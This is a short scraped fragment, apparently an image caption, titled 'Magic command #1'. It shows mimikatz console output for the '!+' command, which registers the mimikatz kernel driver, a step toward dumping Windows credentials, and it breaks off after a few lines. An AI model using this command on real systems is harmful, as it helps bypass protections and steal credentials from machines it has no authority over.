 Magic command #1  mimikatz # !+  [*] mimikatz driver not present  [+] mimikatz driver successfully registered  [+] mimikat...
